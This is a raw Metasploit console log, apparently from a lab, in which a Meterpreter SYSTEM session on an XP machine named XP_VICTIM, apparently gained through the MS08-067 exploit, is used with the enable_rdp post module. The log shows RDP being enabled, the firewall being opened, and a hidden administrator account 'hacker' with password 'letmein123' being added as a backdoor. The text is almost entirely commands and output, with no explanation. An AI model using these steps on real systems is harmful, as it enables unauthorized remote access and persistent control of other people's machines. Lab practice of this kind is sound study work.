 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms08_067_netapi) > use post/windows/manage/enable_rdp
msf6 post(windows/manage/enable_rdp) > set SESSION 1332
SESSION => 1332
msf6 post(windows/manage/enable_rdp) > set USERNAME hacker
USERNAME => hacker
msf6 post(windows/manage/enable_rdp) > set PASSWORD letmein123
PASSWORD => letmein123
msf6 post(windows/manage/enable_rdp) > run
[-] Msf::OptionValidateError The following options failed to validate: SESSION.
[*] Post module execution completed
msf6 post(windows/manage/enable_rdp) > sessions
Active sessions
===============
  Id  Name  Type                     Information                      Connection
  --  ----  ----                     -----------                      ----------
  1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ XP_VICTIM  192.168.100.70:4444 -> 192.168.
                                                                      100.69:1032 (192.168.100.69)
msf6 post(windows/manage/enable_rdp) > set SESSION 1
SESSION => 1
msf6 post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] Setting user account for logon
[*]     Adding User: hacker with Password: letmein123
[*]     Adding User: hacker to local group 'Remote Desktop Users'
[*]     Hiding user from Windows Login screen
[*]     Adding User: hacker to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20250707224658_default_192.168.100.
69_host.windows.cle_025880.txt
[*] Post module execution completed
msf6 post(windows/manage/enable_rdp) >